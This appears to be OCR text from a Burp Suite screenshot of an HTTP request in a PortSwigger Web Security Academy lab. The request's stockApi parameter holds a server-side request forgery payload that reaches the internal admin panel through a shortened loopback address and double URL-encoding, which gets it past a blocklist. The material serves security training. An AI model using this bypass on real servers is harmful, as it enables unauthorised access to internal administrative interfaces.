 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/1.1
2 Host: 0a2a002104890be8c1de18ec009b00c9.web-security-academy.net
3 Cookie: session=CsKo8lYxtGhoa5SyJ8n2x7YaOMC1m2Cd
4 Content-Length: 38
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2a002104890be8c1de18ec009b00c9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http%3a//127.1/%25%36%31dmin/